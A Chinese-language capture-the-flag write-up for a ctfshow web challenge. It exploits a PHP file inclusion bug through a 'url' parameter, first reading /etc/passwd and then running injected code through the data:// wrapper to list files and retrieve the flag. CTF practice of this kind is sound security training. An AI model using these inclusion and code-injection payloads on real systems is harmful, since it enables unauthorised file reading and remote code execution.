

打开靶机,发现为文件包含,变量为url

直接先试一下能不能读取到靶机的文件url=/etc/passwd

发现可以读

文件包含用五种常用的php为协议:

(47条消息) 五种常见的php伪协议_浪_zi的博客-CSDN博客_php伪协议

这位师傅的博客中讲的很清楚,可以去看看

我们这里用的是data://text/plain,<?php ?>伪协议

1、直接执行php代码,查看当前目录下有哪些文件,构造payload

url=data://text/plain,<?php print_r(glob("*"));?>

发现当前目录下有ctf_go_go_go文件

前面可以读/etc/passwd

故直接查看文件

url=ctf_go_go_go

ctfshow{9d8a9a64-e94b-4d3f-929b-9e484a4de2eb}

解释:

url=data://text/plain,<?php print_r(glob("*"));?>

<?php print_r(glob("*"))?>

print_r(glob("*")):利用通配符*,读取当前文件下的所有文件,并打印出来

1008

1008

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?